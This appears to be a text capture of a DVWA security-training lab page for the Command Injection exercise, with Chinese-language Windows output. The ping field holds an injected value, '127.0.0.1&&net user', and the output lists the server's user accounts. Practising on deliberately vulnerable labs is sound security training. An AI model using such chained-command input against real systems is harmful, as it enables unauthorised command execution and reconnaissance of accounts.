 10.4.70.188/DVWA-1.9/vulnerabilities/exec/#
搜索
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。